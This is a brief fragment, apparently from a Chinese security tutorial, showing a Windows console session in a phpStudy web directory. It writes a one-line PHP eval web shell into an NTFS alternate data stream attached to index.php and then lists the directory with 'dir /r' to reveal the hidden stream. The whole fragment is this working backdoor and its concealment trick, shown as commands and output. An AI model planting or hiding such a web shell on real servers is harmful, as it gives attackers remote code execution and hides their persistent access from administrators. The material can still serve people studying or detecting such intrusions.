 D:\Phpstudy\PHPTutorial\WWW\> echo ^<?php @eval($_REQUEST[1]);?^> > index.php:shell.jp
D:\phpStudy\PHPTutorial\WWW\> dir /r
驱动器 D 中的卷是 软件
卷的序列号是 DC8A-DE4E
D:\phpStudy\PHPTutorial\WWW 的目录
2018/06/24 11:31 <DIR> .
2018/06/24 11:31 <DIR> ..
2018/06/23 23:19 186 1.txt
2018/06/24 11:07 <DIR> admin
2018/06/23 22:18 302,592 cmd.exe
2018/06/24 10:54 <DIR> include
2018/06/24 10:54 0 include.php
2018/06/24 11:36 17 index.php
31 index.php:shell.jpg:$DATA
2018/06/17 09:45 <DIR> phpMyAdmin
4 个文件 302,795 字节
5 个目录 28,837,109,760 可用字节
信安之路